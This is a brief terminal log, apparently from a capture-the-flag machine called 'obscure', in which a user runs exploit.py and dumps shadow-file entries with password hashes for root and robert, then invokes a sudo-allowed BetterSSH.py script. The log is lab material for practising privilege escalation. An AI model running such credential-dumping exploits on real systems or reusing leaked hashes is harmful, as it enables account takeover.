 robert@obscure:/dev/shm$ python3 exploit.py
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
robert@obscure:~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: I_will_pwnyou
Enter password: rip
Invalid user
robert@obscure:~$